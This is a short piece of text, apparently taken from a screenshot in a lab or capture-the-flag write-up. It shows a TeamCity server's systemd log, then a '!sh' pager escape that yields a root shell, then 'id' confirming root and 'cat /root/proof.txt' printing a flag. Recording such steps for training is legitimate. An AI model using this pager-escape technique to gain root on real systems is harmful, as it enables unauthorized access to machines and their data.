 Aug 05 17:12:08 onlyrands.com systemd[1]: Starting TeamCity Server...
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: Spawning TeamCity restar>
Aug 05 17:12:08 onlyrands.com teamcity-server.sh[792]: TeamCity restarter runni>
Aug 05 17:12:08 onlyrands.com systemd[1]: Started TeamCity Server.
!sh
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/proof.txt
0e24819feb987e0ac05d4940aadf8f04